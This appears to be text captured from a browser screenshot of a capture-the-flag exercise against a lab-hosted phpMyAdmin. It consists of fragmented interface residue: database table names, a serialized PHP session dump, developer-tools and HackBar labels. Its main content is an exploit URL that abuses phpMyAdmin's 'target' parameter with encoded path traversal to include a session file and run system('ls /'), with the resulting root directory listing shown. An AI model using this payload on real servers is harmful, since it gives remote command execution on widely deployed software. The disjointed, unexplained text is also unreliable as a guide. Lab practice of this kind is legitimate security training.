 FILES
GLOBAL_STATUS
GLOBAL_VARIABLES
INNODB_BUFFER_PAGE
INNODB_BUFFER_PAGE_LRU
INNODB_BUFFER_POOL_STATS
INNODB_CMP
INNODB_CMPMEM
INNODB_CMPMEM_RESET
{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}Import_message|a:2:
{s:7:"message";N;s:11:"go_back_url";s:14:"server_sql.php";}is_multi_query|b:0;sql_from_query_box|b:1;sql_history|a:1:{i:0;a:3:{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"
"bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var "";}}errors|a:0:{}
控制台
元素 控制台 Recorder 源代码 网络 Performance insights 性能 内存 应用 安全 Lighthouse HackBar 9
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://2c86d745-3121-4e69-aad4-eb54c6866105.node4.buuoj.cn:81/phpmyadmin/index.php?
target=db_sql.php%253f/../../../../../../../../var/lib/php/sessions/sess_835v7i8inaavcmf1so2dg88flm&a=system("ls /");
Enable POST
ADD HEADER